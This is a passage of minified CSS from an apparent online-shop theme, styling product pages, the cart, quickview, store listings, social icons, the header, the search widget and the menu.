Icons';vertical-align:middle;margin:.3125rem}li.product-flag.discount{display:none}li.product-flag.new{color:#000;left:15px;margin:0;text-align:center;top:10px!important}li.product-flag.on-sale{color:#000;margin:0;right:15px;text-align:center;top:10px;left:auto}.product-customization{margin:0 0 15px;float:left;width:100%}#product .product-customization .card{margin:0}.product-customization .card-title{font-size:16px;font-weight:500;color:#333}.product-customization .product-customization-item{margin:10px 0}.product-customization .product-message{background:#ebebeb;border:none;width:100%;height:40px;resize:none;padding:.625rem}.product-customization .product-message::-webkit-input-placeholder{color:#777}.product-customization .product-message::-moz-placeholder{color:#777}.product-customization .product-message:-moz-placeholder{color:#777}.product-customization .product-message:-ms-input-placeholder{color:#777}.product-customization .file-input{width:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;left:0;z-index:1;cursor:pointer;height:2.625rem;overflow:hidden;position:absolute}.product-customization .custom-file{position:relative;background:#ebebeb;width:100%;height:2.625rem;line-height:2.625rem;text-indent:.625rem;display:block;color:#777;margin-top:1.25rem}.product-customization .custom-file button{z-index:0;position:absolute;right:0;top:0}.product-customization small{color:#777}.product-pack{margin-top:20px}.product-pack .tt-producttitle{border:medium none}.product-pack .h4{font:500 15px/24px "Poppins",Helvetica,sans-serif;color:#111}.product-pack .pack-product-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;justify-content:space-around}.product-pack .pack-product-price strong{color:#333;font-weight:500}.product-pack .pack-product-container .pack-product-name{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 60%;-moz-flex:0 0 60%;-ms-flex:0 0 60%;flex:0 0 60%;font-size:13px;color:#777}@media (max-width:1399px){.product-pack .pack-product-container .pack-product-name{-webkit-flex:0 0 50%;-moz-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}}@media (max-width:543px){.product-pack .pack-product-container .pack-product-name{-webkit-flex:0 0 30%;-moz-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}}.product-pack .pack-product-container .pack-product-quantity{border-left:#ebebeb 1px solid;padding-left:.625rem}.product-pack .pack-product-container .pack-product-name,.product-pack .pack-product-container .pack-product-price,.product-pack .pack-product-container .pack-product-quantity{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;align-items:center}.product-refresh{margin-top:1.25rem}.social-sharing{width:100%;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;margin-top:0}.product-additional-info{float:left;width:100%}.social-sharing ul{margin-bottom:0;padding:0}.social-sharing li{height:1.8rem;width:1.8rem;display:inline-block;background-color:#fff;background-repeat:no-repeat;background-size:25px 25px;background-position:.25rem .25rem;cursor:pointer;margin-left:.5rem}.social-sharing li a{display:block;width:100%;height:100%;white-space:nowrap;text-indent:100%;overflow:hidden}.social-sharing li a:hover{color:transparent}.products-selection{border:1px solid #e5e5e5;float:left;margin-bottom:30px;padding:10px;width:100%}.products-selection .title{color:#878787}#blockcart-modal .cart-content .btn{border:none;margin-bottom:.625rem;margin-top:20px}@media (max-width:991px){#blockcart-modal .cart-content .btn{margin-top:0}}#blockcart-modal .cart-content .btn.btn-secondary{background:#0ad825;border:none;color:#fff}#blockcart-modal .cart-content .btn.btn-secondary:hover,#blockcart-modal .cart-content .btn.btn-secondary:focus{background:#0fff2f;color:#000}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none}#blockcart-modal .modal-body{padding:1rem}}.cart-grid{margin-bottom:1rem}.cart-items{margin-bottom:0}.cart-item{padding:1rem 0}.cart-summary-line{clear:both}.cart-summary-line::after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#414141;float:right!important}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.cart-grid-body{margin-bottom:.75rem}.cart-grid-body a.label:hover{color:#000}.cart-grid-body .card-block{padding:1rem}.cart-grid-body .card-block h1{color:#333;margin-bottom:0;font-size:17px}.cart-grid-body hr{margin:0}.cart-grid-body .cart-overview{padding:1rem}#cart .product-price strong,#cart .cart-overview .product-price .price{color:#282828;float:left;font:500 16px/30px "Poppins",Helvetica,sans-serif;margin:0 0 9px}.card.cart-summary{background:#f5f5f5}.card.cart-container .cart-item{border-bottom:1px solid #e5e5e5}.card.cart-container .cart-item:last-child{border:none}#content-hook_payment_return .card-block dl{float:left;width:100%;display:block}#cart .product-line-grid .product-line-info{line-height:15px;margin:0 0 5px}#cart .product-line-grid .product-line-info.has-discount .discount{font-size:13px;margin:5px 0;padding:5px 7px}.cart-grid-right hr{margin:0}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#878787}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.product-line-grid-left img{max-width:100%;border:1px solid #e5e5e5}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#4cbb6c}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#878787}.product-line-grid-right .bootstrap-touchspin{width:4.25rem;float:left!important}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{color:#414141;background-color:#fff;height:2.5rem;padding:.175rem .5rem;width:3rem}.product-line-grid-right .bootstrap-touchspin>.input-group-btn-vertical{width:auto}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{color:#414141;line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{color:#414141;display:inline-block;margin-top:.3125rem}.product-line-grid-right .cart-line-product-actions .remove-from-cart:hover,.product-line-grid-right .product-price .remove-from-cart:hover{color:#777}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:543px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #e5e5e5}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:360px){.product-line-grid-right .qty{width:100%}.product-line-grid-right .price{width:100%}}#block-reassurance{margin-top:15px;border:1px solid #e5e5e5;float:left;width:100%}#block-reassurance>ul{margin:0;padding:0}#block-reassurance img{opacity:.7;width:1.5625rem;margin-right:.625rem}#block-reassurance li{border-bottom:1px solid rgba(0,0,0,.1)}#block-reassurance li:last-child{border:0}#block-reassurance li .block-reassurance-item{padding:10px}.block-reassurance-item .h6{font-size:13px;font-weight:400;line-height:18px}#product #block-reassurance{background:#fff none repeat scroll 0 0;border:1px solid #e5e5e5}#product #block-reassurance ul{margin:0}#product #block-reassurance span{font-weight:400;font-size:14px}.quickview .modal-dialog{width:calc(100% - 30px);max-width:64rem}.quickview .arrows .material-icons{height:30px;width:30px;border:1px solid #e5e5e5;padding:4px;font-size:20px;left:0;right:0;color:#000;position:absolute;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;position:absolute}.quickview .arrows .arrow-up{margin-top:-10px;cursor:pointer;left:auto;right:0}.quickview .arrows .arrow-down{position:absolute;bottom:-30px;cursor:pointer;left:auto;right:0}.quickview .arrows .material-icons:hover{background:#ffae45;border-color:#ffae45;color:#000}.quickview .modal-content{float:left;width:100%;border:none}.quickview .modal-header{border:none;padding:.625rem}.quickview .modal-body{float:left;width:100%;margin:30px 0}@media (max-width:991px){.quickview .modal-body{margin:10px 0}}@media (max-width:767px){.quickview .modal-body{margin:0}}.quickview .modal-footer{border-top:1px solid rgba(172,170,166,.3);float:left;width:100%}.quickview .layer{display:none}.quickview .images-container{position:static;z-index:1;float:left;width:100%}.quickview .images-container .ttproduct-images>li.thumb-container>.thumb{width:4.9375rem;margin-bottom:.8125rem;background:#fff}.quickview .mask{height:418px;margin:25px 0;overflow:hidden;padding:0 0 0 20px;width:25%}.quickview .mask ul li:last-child img{margin:0}.quickview .arrows{position:absolute;top:0;height:450px;right:50px;z-index:99}.quickview .arrows .arrow-up{margin-top:-10px;cursor:pointer;left:auto;right:0}.quickview .arrows .arrow-down{position:absolute;bottom:-30px;cursor:pointer;left:auto;right:0}.quickview #product-availability,#product .pb-right-column .product-add-to-cart #product-availability{margin:0 0 5px}.quickview .product-variants-item label{margin:0}#stores .page-stores{width:100%;margin:0 auto}#stores .page-stores .store-item{padding-left:.75rem;margin:0 0 30px;padding-right:.75rem}#stores .page-stores .store-picture img{max-width:100%}#stores .page-stores .store-item-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding:1.875rem 0}#stores .page-stores .store-item-container ul{margin-bottom:0;font-size:.9375rem}#stores .page-stores .store-item-container .divide-left{border-left:#ebebeb 1px solid}#stores .page-stores .store-item-container .divide-left tr{height:1.5625rem}#stores .page-stores .store-item-container .divide-left td{padding-left:.375rem}#stores .page-stores .store-item-container .divide-left th{color:#333;font-weight:500;text-align:right}#stores .page-stores .store-item-container .store-description{font-size:1rem}#stores .page-stores .store-item-footer{margin-top:.5rem;padding-top:.5rem;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;-js-display:flex;display:flex;-webkit-box-pack:distribute;-moz-box-pack:distribute;box-pack:distribute;-webkit-justify-content:space-around;-moz-justify-content:space-around;-ms-justify-content:space-around;-o-justify-content:space-around;justify-content:space-around;-ms-flex-pack:distribute}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer div:first-child{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 65%;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.625rem;color:#777;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}.h3.card-title{color:#333;font-size:16px;font-weight:500;margin:0 0 14px}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:543px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a{margin-bottom:.5rem}#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:#ebebeb 1px solid}#stores .page-stores .store-item-footer li{margin-bottom:.625rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}.block_newsletter p.alert{margin:5px 0;float:none;padding:12px 15px;border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px;-khtml-border-radius:50px;position:absolute;top:100%;bottom:auto;left:0;z-index:1;right:0}.block_newsletter form{position:relative}.block_newsletter form input[type=email]{background:#fff none repeat scroll 0 0;border:1px solid #fff;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;-khtml-border-radius:25px;float:left;padding:0 125px 0 15px;width:100%}@media (max-width:543px){.block_newsletter form input[type=email]{padding:0 70px 0 15px}}.block_newsletter form input[type=email]:focus+button .search{color:#000}.block_newsletter form input[type=email]::-webkit-input-placeholder{color:#000;text-indent:.625rem}.block_newsletter form input[type=email]::-moz-placeholder{color:#000;text-indent:.625rem}.block_newsletter form input[type=email]:-moz-placeholder{color:#000;text-indent:.625rem}.block_newsletter form input[type=email]:-ms-input-placeholder{color:#000;text-indent:.625rem}.block_newsletter form button[type=submit]{position:absolute;background:none;border:none;bottom:.3125rem;right:.125rem;color:#878787}.block_newsletter form button[type=submit] .search:hover{color:#000}.block_newsletter p{padding:10px 15px;font-size:13px;margin:5px 0 0}.block_newsletter form .input-wrapper{overflow:hidden}.block_newsletter form input{height:42px}.block-contact{color:#777}.block-contact .block-contact-title{color:#414141}.contact-form .form-control-label{text-align:left}.linklist .blockcms-title a{color:#414141}.account-list a{color:#777}.account-list a:hover{color:#000}.blockcms-title,.myaccount-title,.myaccount-title a,.block-contact-title{font-weight:700;font-size:1rem}.social-sharing.facebook::before{content:"";background:url([data-uri])}.social-sharing .facebook.icon-gray{background-image:url([data-uri])}.social-sharing .facebook.icon-gray:hover{background-image:url([data-uri])}.social-sharing .twitter{background-image:url([data-uri])}.social-sharing .twitter::before{content:"";background-image:url([data-uri])}.social-sharing .twitter.icon-gray{background-image:url([data-uri])}.social-sharing .twitter.icon-gray:hover{background-image:url([data-uri])}.social-sharing .rss{background-image:url([data-uri])}.social-sharing .youtube{background-image:url([data-uri])}.social-sharing .googleplus{background-image:url([data-uri])}.social-sharing .googleplus::before{content:"";background-image:url([data-uri])}.social-sharing .googleplus.icon-gray{background-image:url([data-uri]);display:none}.social-sharing .googleplus.icon-gray:hover{background-image:url([data-uri])}#block_myaccount_infos .myaccount-title a{color:#414141}.pinterest::before{content:"";background-image:url([data-uri])}.pinterest.icon-gray{background-image:url([data-uri])}.pinterest.icon-gray:hover{background-image:url([data-uri])}.block-social{float:left;padding:10px 0 0;text-align:right}#footer .block-social ul{float:none;margin:0 auto;display:inline-block;padding:0!important;vertical-align:top}.block-social ul li{float:left;height:auto;margin:0 12px 0 0!important;width:auto;cursor:pointer}.block-social ul li a{display:block;height:30px;width:25px;float:left}.block-social ul li a p{color:#fff;font:400 14px/32px "Poppins",Helvetica,sans-serif;margin:0 0 0 10px;float:right;display:none}@media (max-width:991px){.block-social ul li{cursor:pointer;display:inline-block;float:none;height:auto;vertical-align:top}}@media (max-width:767px){.block-social{padding:0 0 5px;text-align:center;width:100%}}@media (max-width:543px){.block-social ul li{margin:0}}.block-social ul li.facebook a::before{background:transparent url([data-uri]) no-repeat scroll -27px -25px}.block-social ul li.facebook a:hover:before{background-position:-107px -25px}.block-social ul li.twitter a::before{background:transparent url([data-uri]) no-repeat scroll -27px -105px}.block-social ul li.twitter a:hover:before{background-position:-107px -105px}.block-social ul li.rss a::before{background:transparent url([data-uri]) no-repeat scroll -27px -185px}.block-social ul li.rss a:hover:before{background-position:-107px -185px}.block-social ul li.youtube a::before{background:transparent url([data-uri]) no-repeat scroll -27px -265px}.block-social ul li.youtube a:hover:before{background-position:-107px -265px}.block-social ul li.googleplus a::before{background:transparent url([data-uri]) no-repeat scroll -27px -345px}.block-social ul li.googleplus a:hover:before{background-position:-107px -345px}.block-social ul li.pinterest a::before{background:transparent url([data-uri]) no-repeat scroll -27px -425px}.block-social ul li.pinterest a:hover:before{background-position:-107px -425px}.block-social ul li.vimeo a::before{background:transparent url([data-uri]) no-repeat scroll -27px -505px}.block-social ul li.vimeo a:hover:before{background-position:-107px -505px}.block-social ul li.instagram a::before{background:transparent url([data-uri]) no-repeat scroll -27px -585px}.block-social ul li.instagram a:hover:before{background-position:-107px -585px}.block-social ul li a::before{content:"";float:left;height:30px;width:25px}.footer-container li a{color:#777;cursor:pointer;font:400 13px/24px "Poppins",Helvetica,sans-serif}.footer-container li a:focus,.footer-container li a:hover{color:#000}.footer-container .links .collapse{display:inherit;padding:0;margin:0}@media (max-width:991px){.footer-container .links .collapse{float:left;width:100%}.footer-container{margin-top:0}.footer-container .wrapper{padding-left:0!important;padding-right:0!important}.footer-container .links .title[aria-expanded="true"] .collapse-icons .add{display:none}.footer-container .links .title[aria-expanded="true"] .collapse-icons .remove{display:block}.footer-container .links .navbar-toggler{display:inline-block;padding:0}.footer-container .links ul{margin-bottom:0}}@media (max-width:991px){.block-contact{padding-left:1.5rem}.footer-container .links .title{padding:.625rem;cursor:pointer;float:left;width:100%}.footer-container .links .h3,#ttcmspaymentlogo .h3{color:#111;font:500 15px/22px "Poppins",Helvetica,sans-serif;margin:0!important}}.contact-rich{color:#878787;margin-bottom:1rem;float:left}#page{float:left;width:100%;position:relative}#content-wrapper>section#main{float:left;width:100%}#password section#main{padding:0 0 20px;float:left;width:100%}#password section#main{padding:0 0 20px}#left-column .contact-rich{padding:15px}.contact-rich h4,.contact-form h3{color:#222;font-weight:400;margin-bottom:20px}.contact-rich .block:last-child{border:none}.contact-rich .block .icon{float:left;margin:0 10px 0 0;width:22px}.contact-rich .block .icon i{font-size:18px;color:#777}.contact-rich .block .data{color:#777;font:400 13px/20px "Poppins",Helvetica,sans-serif;margin:0 0 5px;overflow:hidden;width:auto}.contact-rich .block .data.email{padding-top:.375rem}.contact-form{color:#777;width:100%}#contact .contact-form span.group-span-filestyle .btn{padding:8px 7px}#contact .contact-rich .block .data{color:#777}@media (max-width:991px){#contact #left-column{margin-bottom:20px;padding:0;width:100%}#left-column .contact-rich .block{display:block}#contact #content-wrapper{width:100%;padding:0}}#products #main .page-header,#pagenotfound #main .page-header{margin:2rem 0 3rem}#products #main .page-content,#pagenotfound #main .page-content{margin-bottom:10rem}#products .page-not-found,#pagenotfound .page-not-found{border:1px solid #e5e5e5;color:#878787;font-size:.875rem;margin:0 auto;max-width:100%;padding:1rem}#products .page-not-found h4,#pagenotfound .page-not-found h4{color:#333;font-weight:400;margin:0 0 20px;font-size:16px}#products .page-not-found .search-widget,#pagenotfound .page-not-found .search-widget{float:none;padding:0;position:static;border:none}#products .page-not-found #search_widget .ttsearch-content,#pagenotfound .page-not-found #search_widget .ttsearch-content{display:none}.page-content .search-widget .ttsearch_button{display:none}#products .page-not-found #search_widget .ttsearchtoggle,#pagenotfound .page-not-found #search_widget .ttsearchtoggle{border:1px solid #e5e5e5;display:inline-block!important;height:40px;position:static;width:50%;float:none;vertical-align:top}#products .page-not-found .search-widget form,#pagenotfound .page-not-found .search-widget form{display:block;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}#products .page-not-found .search-widget form .search_block_top_form,#pagenotfound .page-not-found .search-widget form .search_block_top_form{position:relative;top:0}#products .page-not-found .search-widget input,#pagenotfound .page-not-found .search-widget input{width:100%;bottom:auto;height:40px;font-size:16px;color:#666;border:none;padding:0 55px 0 10px}#products .page-not-found #search_widget .search_block_top_form>button,#pagenotfound .page-not-found #search_widget .search_block_top_form>button{background:none;color:#111;right:0;top:0}.customization-modal .modal-content{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;border:1px solid #e5e5e5}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #e5e5e5}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}#header{color:#777;position:relative;float:left;width:100%}@media(min-width:1199px){#header{min-height:132px}}#header .logo{max-width:245px;max-height:55px;width:auto;height:auto}#header a:hover{text-decoration:none}.header-nav{float:left;width:100%}.header-nav .language-selector,.header-nav .currency-selector{cursor:pointer;font-size:14px;line-height:18px;white-space:nowrap}.header-nav .language-selector span,.header-nav .currency-selector span{color:#333}.header-nav .language-selector:hover span,.header-nav .currency-selector:hover span{color:#000}.language-selector-wrapper .dropdown-menu{left:auto;right:-17px;top:49px}.currency-selector .dropdown-menu{right:auto;left:-17px;top:49px}#_desktop_language_selector .language-selector.dropdown.js-dropdown.open span,#_desktop_language_selector .language-selector.dropdown.js-dropdown.open i,#_desktop_currency_selector .currency-selector.dropdown.js-dropdown.open span,#_desktop_currency_selector .currency-selector.dropdown.js-dropdown.open i{color:#000}.currency-selector .dropdown-menu li,.language-selector-wrapper .dropdown-menu li{line-height:20px}.currency-selector .dropdown-menu li.current a,.language-selector-wrapper .dropdown-menu li.current a{color:#000!important}.currency-selector .dropdown-menu li a,.language-selector-wrapper .dropdown-menu li a{padding:2px 0}.cart-preview .shopping-cart{color:#414141;display:none;width:100%;height:100%;font-weight:400;vertical-align:middle}.cart-preview .body{display:none}#header .blockcart{float:left;width:100%;position:relative;padding:30px 0 20px}.blockcart .header a{cursor:pointer;display:block;float:left;height:50px;padding:15px 0 0 50px;position:relative;text-align:left;width:auto}#header .blockcart .header a::after{background:rgba(0,0,0,0) url(../img/sprite.png) no-repeat scroll -28px -167px;content:"";height:50px;left:0;position:absolute;top:0;width:50px;transition:all 900ms ease-in-out 0s;-webkit-transition:all 900ms ease-in-out 0s;-moz-transition:all 900ms ease-in-out 0s;-o-transition:all 900ms ease-in-out 0s;-ms-transition:all 900ms ease-in-out 0s}#header .blockcart .header a:hover::after{transform:rotateY(-180deg);-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);-o-transform:rotateY(-180deg);-ms-transform:rotateY(-180deg)}.blockcart span.cart-products-count{background:#ffae45;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;color:#000;font-size:12px;height:16px;left:18px;line-height:14px;margin:0 auto;padding:1px;position:absolute;right:auto;text-align:center;top:10px;width:16px}.blockcart.active.header a:hover{color:#fff}#header .blockcart span.hidden-sm-down{color:#fff;display:inline-block;float:none;font:500 14px/16px "Poppins",sans-serif;width:auto}@media (max-width:1299px){#header .logo{max-width:220px}}@media (max-width:1200px){#header .logo{max-width:200px;margin-bottom:-15px}}@media (max-width:1199px){.blockcart .header a{padding:0;height:50px;width:50px}#header .blockcart span.hidden-sm-down{display:none}}@media (max-width:991px){#header .blockcart{padding:0}#header .blockcart .header a::after{background:rgba(0,0,0,0) url(../img/sprite.png) no-repeat scroll -28px -113px!important}.blockcart span.cart-products-count{background:#24303e;color:#fff}.blockcart .cart-products-count .cart-count{display:none}}.header-nav .language-selector:hover .material-icons.expand-more,.header-nav .language-selector:hover .material-icons.expand-less,.header-nav .currency-selector:hover .material-icons.expand-more,.header-nav .currency-selector:hover .material-icons.expand-less{color:#000}.header-nav .language-selector.open .material-icons.expand-more,.header-nav .language-selector.open .material-icons.expand-less,.header-nav .currency-selector.open .material-icons.expand-more,.header-nav .currency-selector.open .material-icons.expand-less{color:#000}#header .header-top{float:left;width:100%;background:#0ad825}#header .header-top .container{position:relative;background:linear-gradient(#0ad825,#0b4213)}#header .header-top .menu{padding:0;margin-bottom:0}#header .header-top .menu>ul>li{display:inline-block;float:none;vertical-align:top}#header .header-top .position-static{position:static}#header .header-top a[data-depth="0"]{color:#fff}#header .top-menu-link{margin-left:1.25rem}.popover{font-family:inherit}#wrapper .banner{margin-bottom:1.5rem;display:block}#wrapper .banner img{box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-moz-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-webkit-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15)}#wrapper .breadcrumb{background:#f5f5f5;margin:0 0 30px;text-align:center;padding:18px 10px;float:left;width:100%}@media (max-width:991px){#wrapper .breadcrumb{margin:0 0 15px}}@media (max-width:767px){#wrapper .breadcrumb{padding:15px 10px}}#index #wrapper .breadcrumb[data-depth="1"]{display:none!important}#wrapper .breadcrumb[data-depth="1"]{display:block}#wrapper .breadcrumb ol{padding:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline-block}#wrapper .breadcrumb li::after{color:#000;content:"/";margin:7px}#wrapper .breadcrumb li:last-child::after{content:"";display:none}#wrapper .breadcrumb li span{color:#111;font:500 15px/20px "Poppins",Helvetica,sans-serif}@media (max-width:991px){#wrapper .breadcrumb li span{font-size:14px;line-height:18px}}#wrapper .columns_inner .category-cover{float:left;width:100%}#wrapper .columns_inner .breadcrumb-img{float:left;width:100%}#wrapper .columns_inner .breadcrumb-img img{max-width:100%}#index #wrapper .breadcrumb-img{display:none}#main .page-header{float:left;margin-bottom:10px;width:100%}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem;font-weight:400}#main .page-footer{margin-bottom:0;float:left;width:100%}#main .page-footer .text-sm-center a{padding:10px 20px}#notifications ul{float:left;margin-bottom:0;padding:0;width:100%}@media (max-width:991px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}#header .header-top a[data-depth="0"]{color:#414141}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}.block-contact{padding-left:.9375rem;border:none}.menu,.dropdown-item{padding-left:0}.sub-menu{left:0;min-width:100%}#blockcart-modal .ttproduct-image{width:100%;display:block;max-width:250px;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name{margin:10px 0}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}#goToTop{position:fixed;bottom:45px;right:30px;z-index:1;width:40px;height:40px;text-align:center;line-height:30px;background:#0ad825;color:#000;cursor:pointer;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;text-decoration:none;transition:opacity 0.2s ease-out;-webkit-transition:opacity 0.2s ease-out;-moz-transition:opacity 0.2s ease-out;-o-transition:opacity 0.2s ease-out;-ms-transition:opacity 0.2s ease-out;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;border:2px solid #fff}@media (max-width:767px){#goToTop{right:20px}}#goToTop i{float:left;font-size:22px;height:100%;padding:7px;width:100%}#goToTop:hover{color:#fff;background:#222}#goToTop.show{opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1}#index #content{text-align:left}#content{float:left;width:100%}.brands .products{float:left;width:100%}@media (max-width:543px){#goToTop{bottom:50px}#index #content{text-align:center}}.search-widget{float:right;position:relative;z-index:3;margin:5px 0}.search-widget .ttsearch_button{background:rgba(0,0,0,0) url(../img/sprite.png) no-repeat scroll -60px -228px;cursor:pointer;float:right;height:50px;width:50px;z-index:1;display:none}.search-widget.active .ttsearch_button{z-index:1;cursor:pointer;background:none}.search-widget.active .ttsearch_button::before{color:#fff;content:"";float:left;font-family:"Material Icons";font-size:25px;height:50px;line-height:42px;padding:5px 10px;width:50px}.search-widget.active .ttsearch_button:hover{background:none}.ttsearch_button .material-icons.search{display:none}#search_widget .ttsearchtoggle{background:#fff;height:40px;width:320px;z-index:1;display:block;border:1px solid #fff}@media(min-width:992px){#search_widget .ttsearchtoggle{display:block!important}}.search-widget #search_query_top{background:transparent none repeat scroll 0 0;border:medium none;color:#000!important;display:inline;outline:medium none;padding:5px 55px 5px 10px;position:absolute;right:0;top:0;transition:all 500ms ease-in-out 0s;-webkit-transition:all 500ms ease-in-out 0s;-moz-transition:all 500ms ease-in-out 0s;-o-transition:all 500ms ease-in-out 0s;-ms-transition:all 500ms ease-in-out 0s;width:100%;height:40px}.search-widget form button[type="submit"] .material-icons.search{display:none}.ttsearch_button .material-icons.search{display:none}@media (max-width:991px){.search-widget{bottom:0;margin:0 auto;position:relative}#search_widget{margin:5px!important;width:100%;display:flex}.search-widget .ttsearch_button{display:block}#search_widget .ttsearchtoggle{display:none;padding:0;position:absolute;right:0;top:50px;border:1px solid #e5e5e5}}@media (max-width:543px){#search_widget .ttsearchtoggle{width:300px;right:-95px}}#_desktop_logo,#_mobile_logo{float:left;margin:25px 0 20px;padding:0}#_mobile_logo{display:none}#_desktop_logo h1,#_mobile_logo h1{margin:0}@media (max-width:1299px){#_desktop_logo,#_mobile_logo{margin:30px 0 23px}}@media (max-width:1200px){#_desktop_logo,#_mobile_logo{margin:32px 0 23px}}@media (max-width:991px){#_mobile_logo{display:inline-block;float:none;margin:10px auto 15px;text-align:center;vertical-align:top;width:100%}}#_desktop_top_menu .top-menu .float-xs-right.hidden-md-up{display:block!important}#_desktop_top_menu .top-menu .float-xs-right .navbar-toggler .material-icons{font-size:15px;vertical-align:top}#_desktop_top_menu .top-menu li:hover a[data-depth="0"] .material-icons.remove{display:none}#_desktop_top_menu .top-menu li:hover a[data-depth="0"] .material-icons.add{display:none}#_desktop_top_menu .top-menu .material-icons.add-remove{display:none}#_desktop_top_menu .top-menu .material-icons.add,#_desktop_top_menu .top-menu .material-icons.remove{display:none}#_desktop_top_menu .sub-menu .top-menu .float-xs-right.hidden-md-up{display:none!important}#_desktop_top_menu .top-menu li.more_menu:hover a[data-depth="0"] .material-icons.remove{display:none}#header .header-top .row{margin:0}.header-top .top-menu{display:inline-block;float:left;margin:0;width:100%;padding:0;position:relative}.header-top .topmenu{background:#ff4661;float:left;position:relative;width:100%;margin:0 0 20px}@media (max-width:767px){.header-top .topmenu{margin:0}}.header-top .topmenu ul li a{font:400 15px/22px 'Poppins',Helvetica,sans-serif}#top-menu>li>a{color:#333;font:400 13px/24px "Poppins",Helvetica,sans-serif;padding:12px 20px;position:relative}#top-menu>li>a::after{border-bottom:1px solid 